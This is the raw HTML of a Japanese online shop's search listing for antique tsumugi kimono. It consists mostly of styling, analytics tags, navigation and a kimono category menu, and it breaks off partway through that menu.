

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.net-qp.com/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF
body_size: 46100
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS9RSRHK');</script>
<!-- End Google Tag Manager -->

<title>宗 sou::お茶道具・着物のお店 </title>
<meta http-equiv="Cache-control" content="public">
<meta http-equiv="Expires" content="86400">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta name="keywords" content="浴衣,茶道,茶道具,お茶道具,古美術,伊万里焼,表千家,裏千家,着物,リサイクル着物,アンティーク着物，帯，宗 sou">
<meta name="author" content="">
<meta name="p:domain_verify" content="4ec6669cab0b3e4ad390b70e31957980">
<meta property="og:title" content="宗 sou::お茶道具・着物のお店 ">
<meta property="og:type" content="article">
<meta property="og:description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta property="og:url" content="https://www.net-qp.com/">
<meta property="og:image" content="https://www.net-qp.com/img/sou_fb2.jpg">
<meta property="fb:app_id" content="1502169230017929">
<!-- <meta name="google-site-verification" content="Q7rJK8SZPKCY_FD-uUM1eJ1OH9OzyBOHyKgPQ1Bv524" /> -->
<script src="/common/js/js.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/numeral.js/2.0.6/numeral.min.js"></script>

<script src="/common/js/jquery.menu-aim.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/bootstrap.min.js" type="text/javascript" defer="defer"></script> -->
<script src="/common/js/jcarousellite_1.0.1.min.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/sidemenu.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/top.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/common.js" type="text/javascript" defer="defer"></script> -->
<link href="/common/css/bootstrap.css" rel="stylesheet">
<!-- <link href="/common/css/bootstrap-responsive.css" rel="stylesheet"> -->
<!--link href="/common/css/qp_style.css" rel="stylesheet"-->
<!--link href="/common/css/topstyle.css" rel="stylesheet"-->

<!-- <meta name="google-site-verification" content="mX1gYNDy-XPVZ_QLvjvySulFHqlmBZtQUWDTHeplo-w" /> -->
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



</head>


<style type="text/css">

	*{
	    font-family:"ヒラギノ丸ゴ Pro W4","ヒラギノ丸ゴ Pro","Hiragino Maru Gothic Pro","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HG丸ｺﾞｼｯｸM-PRO","HGMaruGothicMPRO","Yu Gothic","Arial", "sans-serif";

	    vertical-align: bottom;
	}

    form{
        margin:none;
    }

	html, body{
		margin:0px;
		width: 100vw;
		max-width:100vw;
		overflow-x: hidden;
	}

	body{
		overflow-x: hidden;
	}

	#top_navi{
		top:75px;
		background-color: transparent !important;
	}

	.menu_list{
		    margin-top: 39px !important;
		    padding-top: 5px;

	}

	#header{
		min-width: 945px;
		width:100%;
		overflow: visible;
		position:fixed;
		top:0px;
		z-index: 2000;
	}

	#header_logo{
		overflow: hidden;
	}

	.header_logo_40{
		height:78px !important;
		transition: all 0.2s;
	}

	.header_logo_69{
		height:78px !important;
		transition: all 0.2s;
	}

	#header_navi{
		/*width: 855px;*/
		padding-top:6px;
	}

	#header_navi li{
		display: inline-block;
		/*width: 70px;*/
		padding-left:10px;
		padding-right:10px;
	    font-size: 14px;
		text-align: center;
		vertical-align:middle;
		line-height:0.9;
	}

	#header_navi img{
		width:40px !important;
		height:auto;
	}

	#header_navi div{
		margin-top:12px;
	}

	#header_navi li a{
		display:inline-block;
		line-height:0.9;
		font-size:14px;
	}

	#header_navi li a img{
		display:block;
		margin:0 auto;
		width:40px !important;
		height:40px !important;
	}

	#header_search{
		    background-color: #fff;
		    height:44px;
	}

	#fix_area{
		padding-top:6px;
		padding-bottom:6px;
		position:fixed;
		top:78px;
		left:0;
		width:100%;
		background:#fff;
		z-index:3000;
	}

	.itemlist-header-search{
		display:flex;
		align-items:center;
		gap:8px;
		padding:6px 10px;
	}

	.itemlist-header-row{
		display:flex;
		align-items:center;
		gap:12px;
		padding:8px 10px;
	}

	.itemlist-header-category{
		display:flex;
		align-items:center;
		position:relative;
		z-index:10001;
	}

	.itemlist-header-actions{
		display:flex;
		align-items:center;
		gap:6px;
	}

	.button_order{
		position:relative;
		display:inline-block;
		padding:5px;
		border:solid 1px #0003;
		font-size:20px;
		height:24px;
		width:24px;
		min-height:initial !important;
		line-height:22px;
		text-align:center;
		vertical-align:middle;
		background:#fff;
	}

	.button_order:hover{
		background-color:#eee;
		cursor:pointer;
	}

	.menuprice{
		position:absolute;
		top:100%;
		right:0;
		background:#fff;
		border:1px solid #ddd;
		box-shadow:0 4px 12px rgba(0,0,0,0.15);
		padding:6px 0;
		min-width:180px;
		z-index:20;
	}

	.menuprice div{
		padding:6px 10px;
		font-size:13px;
		white-space:nowrap;
	}

	.menuprice div:hover{
		background:#f5f5f5;
	}

	.itemlist-header-search__input{
		width:340px;
		height:30px;
		padding:4px 10px;
		border:1px solid #c9c9c9;
		border-radius:4px;
		box-sizing:border-box;
		font-size:14px;
	}

	.itemlist-header-search__submit,
	.itemlist-header-search__more{
		height:30px;
		padding:0 12px;
		border-radius:4px;
		font-size:13px;
		border:1px solid #2c2c2c;
		background:#2c2c2c;
		color:#fff;
		cursor:pointer;
	}

	.itemlist-header-search__more{
		background:#fff;
		color:#2c2c2c;
	}

	.itemlist-header-search__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		min-width:20px;
		height:20px;
		padding:0 6px;
		border-radius:10px;
		background:#444;
		color:#fff;
		font-size:12px;
		line-height:1;
		margin-left:6px;
	}

	.itemlist-header-search__reset{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:30px;
		padding:0 10px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:12px;
		line-height:1;
	}

	.itemlist-header-search__sort{
		height:32px;
		padding:2px 8px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		font-size:12px;
		line-height:1.2;
	}

	.list-advanced-modal {
		position: fixed;
		inset: 0;
		z-index: 100000;
		display: none;
	}

	.list-advanced-modal.is-active {
		display: block;
	}

	.list-advanced-overlay {
		position: absolute;
		inset: 0;
		background: rgba(0, 0, 0, 0.55);
	}

	.list-advanced-panel {
		position: absolute;
		top: 5%;
		left: 50%;
		transform: translateX(-50%);
		width: min(960px, 92vw);
		max-height: 90vh;
		background: #fff;
		border-radius: 8px;
		display: flex;
		flex-direction: column;
		box-shadow: 0 20px 50px rgba(0, 0, 0, 0.25);
		overflow: hidden;
	}

	.list-advanced-header {
		padding: 16px 20px;
		border-bottom: 1px solid #eee;
		display: flex;
		justify-content: space-between;
		align-items: center;
		font-size: 18px;
		font-weight: 700;
	}

	.list-advanced-close {
		border: none;
		background: none;
		font-size: 24px;
		line-height: 1;
		cursor: pointer;
	}

	.list-advanced-body {
		padding: 20px;
		overflow-y: auto;
	}

	@media screen and (max-width:1000px){
		.itemlist-header-search{
			flex-wrap:wrap;
			gap:6px;
		}

		.itemlist-header-search__input{
			width:100%;
		}
	}

	#jp_header a{
		text-decoration: none;
		color:#444;
		vertical-align: top !important;
	}

	#jp_header li a img,
	#jp_header li i{
		display:block;
		margin:0 auto 0px;
	}

	#jp_header li i{
		font-size:30px !important;
		line-height:30px;
		color:#444;
	}

	#jp_header li{
		color:#444;
	}

	.bt_top_left{
    background-color: rgba(0,0,0,0.7);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    line-height: 33px;
    border-radius: 7px;
    vertical-align: super;
	}

	.bt_top_left:hover{
		background-color: rgba(0,0,0,0.4);
	}

	.bt_top_left_red{
    background-color: rgba(255,20,0,0.9);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    border-radius: 7px;
    line-height: 33px;
    vertical-align: super;
	}

	.bt_top_left_red:hover{
		background-color: rgba(255,20,0,0.4);
	}

	.nav li{
		list-style: none;
		text-decoration: none;
		font-size: 13px;
		/*display: inline-block;*/
	}

	.sub_menu_link li{
		display: inline-block;
		width:32%;

	}

	#item_gallery{
		position: absolute;
		top:170px;
	}

	#item_list{
		position: absolute;
		top:170px;
	}

	.go_top_button{
		position: fixed;
		bottom:10px;
		right: 10px;
		background-color: rgba(255,255,255,0.9);
		border: solid 2px #ddd;
		border-radius: 100%;
		padding:10px;
		font-size: 20px;
		text-align: center;
		line-height: 20px;
		cursor: pointer;
		z-index:10;
		color:#000;
		transition: all 0.2s;
	}

	.go_top_button:hover{
		background-color: rgba(228,228,228,0.9);
		transform: scale(1.1);
	}

	.mangakuya_button{
		position: fixed;
		bottom:80px;
		right: -1px;
		padding:10px;
		text-align: center;
		cursor: pointer;
		z-index:10;
	}

	.s_keyword{
		height:32px !important;
	}

	.space_blank{
		position: relative;
		width: 100%;
		height:134px;
	}

	.langue_selector{
		position: fixed;
	    bottom:0px;
	    width: 100%;
	    text-align: center;
	    background-color: rgba(255,255,255,0.8);
	    box-shadow: 0px 0px 20px rgba(0,0,0,0.2);
    	padding: 20px;
    	z-index: 1000;
    	pointer-events: none;
    	opacity: 0;
	}

	input {
	    font-size: 20px;
	    height: 32px;
	    min-height: 32px;
	}

	input[type="submit"] {
		min-height: 47px;
	}

	/*input[type="button"],*/ .button_order, .button_check, .button_cancel {
		min-height: 47px;
	}

</style>

<script type="text/javascript">
	function lng_view(){
		var etat = $('.langue_selector').css('opacity');

		if (etat == 0) {

			$('.langue_selector').stop(true).animate({
				opacity:1
			},300).css('pointer-events','all');

		} else if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	}

	$(window).on('scroll', function(){

		var etat = $('.langue_selector').css('opacity');

		if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	});

	function gototop(){

		$(window).scrollTop(0);
	}

	function gototop_prod(){

		$(window).scrollTop($('#expandTitle_div').offset().top - 200);
	}

	/*
	function first_anim(){
		// gallery
		var templet = '<div style="position: fixed; z-index: 100000000; top:0px" onclick="$(this).animate({opacity:0},300,function(){$(this).remove()});">'+
				    '<iframe src="//www.net-qp.com/xavier/start_page/index_7.php" frameborder="no" style="position: relative; top: 0px; left: 0px; width: 100vw; height: 100vh; z-index: 100000000; pointer-events: none"></iframe>'+
				    '</div>';

		$('body').prepend(templet);
	}
	*/

</script>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS9RSRHK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="langue_selector">

<style>
		.gradient_top {
			background: #fdfff7;
			background: -moz-linear-gradient(top, #fdfff7 0%, #e6ede1 44%, #d9ead7 100%);
			background: -webkit-linear-gradient(top, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			background: linear-gradient(to bottom, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfff7', endColorstr='#d9ead7',GradientType=0 );
		}
		</style>


	<!-- ▼▼ 専用タグ▼▼ -->

	<!-- <a href="/en/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/fr/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/fr.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jfr/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/fr_jp.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a> -->



	<a href="/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/en/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=6&p_sum=all&s_tagword=%20%E7%B4%AC%E3%80%80%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<!-- <div align="center" style="margin:0px; padding: 0px; position:fixed; top:0px; width:100%; height: 70px; z-index:200">
	<a href="https://www.net-qp.com/biz_auc/index.php" target="_blank">
		<img src="https://www.net-shinei.co.jp/common/image/pickup/210714header_qpk.png" style="display:block; width:100%; margin: 0;padding: 0; height: 70px; background: linear-gradient(90deg, rgb(0 187 104) 49%, #00615e 50%);object-fit: contain;">
	</a>
</div> -->

<div class="space_blank"></div>
<div id="fb-root"></div>
<div id="wrap">
	<div id="header" style="/* margin-top: 70px; */">
		<div id='header_logo' style="height:69px; width:100%; border-bottom: 2px solid #000;" class="gradient_top">
			<a href="/index.php"><img src="/img/sou_ka2.png" style="height:90%; float:left; margin-top:3px; margin-left:5px" alt="宗"></a>
			<div id="header_navi" style="float:right; border:none; margin-right: 15px;" align="right">

				<!-- ヘッダーメニューリスト -->
				<ul id="jp_header">
					<!-- <li onclick="first_anim()"><i class="fa fa-home" aria-hidden="true" style="font-size: 25px; margin-bottom: 5px; cursor:pointer"></i><br>ギャラリー</li> -->
					<!-- ログインしていない時のみ表示 -->
											<!--li><a href="/login.php" alt="ログイン"><img src="/img/facebook_256_jp.png" title="Facebook"/><br>Facebook</a></li-->
						<li><a href="/login.php" alt="ログイン"><i class="fas fa-sign-in-alt" aria-hidden="true"></i><br>ログイン</a></li>
					
					<li><a href="/first/info.php"><i class="fas fa-map-signs" aria-hidden="true"></i><br>使い方</a></li>

					
					<li><a href= "/store/display.php"><i class="fas fa-shopping-cart" aria-hidden="true"></i><br>買い物カゴ</a></li>

					
					<li><a href="/payment/index.php"><i class="fas fa-truck" aria-hidden="true"></i><br>支払い・送料</a></li>
					<!-- <li><a href="https://www.net-qp.info/uru/" target="_blank"><img src="/img/kaitori_256_jp.png" title="買取" /><br>買取</a></li> -->
					<li><a href="/mypage/top.php"><i class="fas fa-user" aria-hidden="true"></i><br>Myページ</a></li>
					<li><a href="/faq/faq.php"><i class="fas fa-question-circle" aria-hidden="true"></i><br>FAQ</a></li>
					<li><a href="/contact/index.php"><i class="fas fa-envelope" aria-hidden="true"></i><br>お問合せ</a></li>

											<!-- <li><a href="/trader/index.php"><img src="/img/qp_info_256_jp.png" title="業者の方へ" /><br>業者の方へ</a></li> -->
						<li><a href="/point/index.php"><i class="fas fa-trophy" aria-hidden="true"></i><br>ポイント</a></li>
					
					<li><a href="/recruit/index.php"><i class="fas fa-building" aria-hidden="true"></i><br>会社概要</a></li>
					<li onclick="lng_view()"><i class="fa fa-language" aria-hidden="true"></i><br>言語</li>
				</ul>

			</div>
					</div>
		<div style="clear: both;"></div>

	</div>

	<div id="test">
		<div id="fix_area" class="fix">
										<div class="itemlist-header-row">
					<div class="itemlist-header-category">
						
<!-- <!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8"> -->
    <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
    <style>
        :root {
            /* Main color scheme - easily customizable */
            --primary-color: #4a4a4a;
            --primary-hover: #333;
            --accent-color: #c7a97c;
            --text-color: #333;
            --text-light: #666;
            --bg-color: #fff;
            --bg-hover: #f5f5f5;
            --border-color: #eee;
            --border-hover: #ddd;
            --shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
            
            /* Spacing & sizing */
            --menu-width: 280px;
            --submenu-width: 280px;
            --border-radius: 8px;
            --transition-speed: 0.25s;
        }

        * {
            /* margin: 0; */
            /* padding: 0; */
            /* box-sizing: border-box; */
        }

        .categoryMenu a, .menu-content a{
            text-decoration: none !important;
            color: var(--text-color) !important;
            font-weight: 400 !important;
        }

        body {
            font-family: "Helvetica Neue", Arial, sans-serif;
            line-height: 1.5;
            color: var(--text-color);
        }

        /* Category button styling */
        .category-button {
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            padding: 0.45rem;
            font-size: 16px;
            font-weight: 600;
            color: var(--text-color);
            background-color: transparent;
            border: none;
            /* border-radius: var(--border-radius); */
            cursor: pointer;
            transition: all var(--transition-speed) ease;
        }

        .category-button:hover {
            background-color: transparent;
        }

        .category-button svg {
            transition: transform var(--transition-speed) ease;
        }

        .category-button.active svg {
            transform: rotate(180deg);
        }

        /* Main menu container */
        .category-menu {
            display: none;
            left: 5px;
            filter: drop-shadow(5px 5px 15px #0006);
            position: absolute;
            top: calc(100% + 6px);
            left: 0;
            width: var(--menu-width);
                        background: var(--bg-color);
            box-shadow: var(--shadow);
            border-radius: var(--border-radius);
            overflow: visible;
            overscroll-behavior: contain;
            z-index: 10050;
            opacity: 0;
            transform: translateY(-10px);
            transition: opacity var(--transition-speed) ease, 
                        transform var(--transition-speed) ease;
        }
        .category-menu__body {
            width: 100%;
            max-height: none;
            overflow: visible;
        }

        .category-menu.active {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }

        .category-menu h4 {
            text-align: center;
            padding: 1rem;
            border-bottom: 1px solid var(--border-color);
            color: var(--primary-color);
        }

        /* Menu section headers */
        .menu-section {
            position: relative;
            border-bottom: 1px solid var(--border-color);
        }

        .menu-section:last-child {
            border-bottom: none;
        }

        .menu-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0.8rem 1rem;
            font-weight: 600;
            cursor: pointer;
            background: var(--bg-color);
            transition: background var(--transition-speed) ease;
        }

        .menu-header:hover {
            background: var(--bg-hover);
        }

        .menu-header::after {
            content: '›';
            font-size: 1.2rem;
            color: var(--text-light);
            transition: transform var(--transition-speed) ease;
        }

        .menu-section:hover .menu-header::after {
            transform: rotate(0deg);
            color: var(--primary-color);
        }

        /* Main dropdown content */
        .menu-content {
            position: absolute;
            left: 100%;
            top: 0;
            width: var(--submenu-width);
            background: var(--bg-color);
            box-shadow: var(--shadow);
            border-radius: var(--border-radius);
            max-height: none;
            overflow: visible;
            z-index: 1001;
            opacity: 0;
            visibility: hidden;
            transform: translateX(5px);
            transition: opacity var(--transition-speed) ease, 
                        transform var(--transition-speed) ease,
                        visibility var(--transition-speed) ease;
        }

        .menu-section:hover .menu-content {
            opacity: 1;
            visibility: visible;
            transform: translateX(0);
        }

        /* Submenu headers */
        .submenu-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0.8rem 1rem;
            margin: 0.2rem 0;
            color: var(--primary-color);
            border-left: 2px solid transparent;
            cursor: pointer;
            transition: all var(--transition-speed) ease;
            position: relative;
        }

        .submenu-header:hover {
            background: var(--bg-hover);
            border-left-color: var(--accent-color);
        }

        .submenu-header::after {
            content: '›';
            font-size: 1rem;
            color: var(--text-light);
            transition: transform var(--transition-speed) ease;
        }

        .submenu-header:hover::after {
            color: var(--primary-color);
        }

        /* Sub-submenu content */
        .submenu-content {
            position: absolute;
            left: 100%;
            top: 0;
            width: var(--submenu-width);
            background: var(--bg-color);
            box-shadow: var(--shadow);
            border-radius: var(--border-radius);
            padding: 0.5rem 0;
            max-height: calc(100vh - 160px);
            overflow-y: auto;
            overflow-x: visible;
            overscroll-behavior: contain;
            z-index: 1002;
            opacity: 0;
            visibility: hidden;
            transform: translateX(5px);
            transition: opacity var(--transition-speed) ease, 
                        transform var(--transition-speed) ease,
                        visibility var(--transition-speed) ease;
        }

        .submenu-header:hover .submenu-content {
            opacity: 1;
            visibility: visible;
            transform: translateX(0);
        }
        .submenu-header.is-open .submenu-content {
            opacity: 1;
            visibility: visible;
            transform: translateX(0);
        }

        /* Menu links */
        .menu-link {
            display: block;
            padding: 0.6rem 1rem;
            color: var(--text-color);
            text-decoration: none;
            border-left: 2px solid transparent;
            transition: all var(--transition-speed) ease;
        }

        .menu-link:hover {
            background: var(--bg-hover);
            border-left-color: var(--accent-color);
            color: var(--primary-color);
        }

        /* Mobile adjustments 
        @media (max-width: 768px) {
            .category-menu {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100vh;
                max-height: 100vh;
                border-radius: 0;
                z-index: 2000;
                overflow-y: auto;
                transform: translateY(0);
            }

            .menu-content, .submenu-content {
                position: relative;
                left: 0;
                width: 100%;
                box-shadow: none;
                border-radius: 0;
                border-left: 2px solid var(--accent-color);
                max-height: 0;
                overflow: hidden;
                padding: 0;
            }

            .menu-section:hover .menu-content,
            .submenu-header:hover .submenu-content {
                max-height: 800px;
                padding: 0.5rem 0;
            }

            .menu-header::after,
            .submenu-header::after {
                content: '↓';
            }

            .menu-section:hover .menu-header::after,
            .submenu-header:hover::after {
                transform: rotate(180deg);
            }

            .close-menu-button {
                display: block;
                position: absolute;
                top: 1rem;
                right: 1rem;
                background: none;
                border: none;
                font-size: 1.5rem;
                cursor: pointer;
                z-index: 2001;
            }
        }
        */
    </style>


<button class="category-button" aria-expanded="false" aria-controls="categoryMenu">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
    </svg>
    カテゴリー</button>

<div id="categoryMenu" class="category-menu" aria-hidden="true">
    <!-- <button class="close-menu-button" aria-label="Close menu">×</button> -->
    <!-- <h4>着物・帯・和装小物</h4> -->
    <h4 style="
        text-align: center;
        position: relative;
        cursor: pointer;
    " onclick="window.location.href='/item/list.php?Gr=-1'">着物・帯・和装小物</h4>
    <div class="category-menu__body">
    <!-- リサイクル着物・帯 -->
<div class="menu-section">
    <div class="menu-header" aria-haspopup="true" onclick="toggleAccordion(this)">リサイクル着物・帯</div>
    <div class="menu-content">
        <a href="/item/list.php?Cate=1" class="menu-link">紬</a>
        <a href="/item/list.php?Cate=2" class="menu-link">訪問着</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E4%BB%98%E3%81%91%E4%B8%8B%E3%81%92" class="menu-link">付け下げ</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E3%81%8A%E5%8F%AC%20%E7%9D%80%E7%89%A9" class="menu-link">お召</a>
        <a href="/item/list.php?Cate=6" class="menu-link">留袖</a>
        <a href="/item/list.php?Cate=3" class="menu-link">小紋</a>
        <a href="/item/list.php?Cate=4" class="menu-link">色無地</a>
        <a href="/item/list.php?Cate=5" class="menu-link">振袖</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E9%81%93%E8%A1%8C%E3%82%B3%E3%83%BC%E3%83%88" class="menu-link">道行コート</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E9%81%93%E4%B8%AD%E7%9D%80" class="menu-link">道中着</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E7%BE%BD%E7%B9%94" class="menu-link">羽織</a>
        <a href="/item/list.php?Cate=10" class="menu-link">丸帯</a>
        <a href="/item/list.php?Cate=11" class="menu-link">袋帯</a>
        <a href="/item/list.php?Cate=12" class="menu-link">名古屋帯</a>
        <a href="/item/list.php?Cate=13" class="menu-link">半幅帯</a>
        <a href="/item/list.php?keyword=%E6%8C%AF%E8%A2%96%E7%94%A8%E8%A2%8B%E5%B8%AF&cache=623754" class="menu-link">振袖用袋帯</a>
        <a href="/item/list.php?keyword=%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81%20%E7%9D%80%E7%94%A8&cache=55268" class="menu-link">未使用品</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E4%BD%9C%E5%AE%B6%E7%89%A9" class="menu-link">作家物</a>
        <a href="/item/list.php?Cate=14" class="menu-link">和装小物</a>
        <a href="/item/list.php?Cate=8" class="menu-link">長襦袢</a>
        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E5%B8%AF%E6%8F%9A%E3%81%92" class="menu-link">帯揚げ</a>
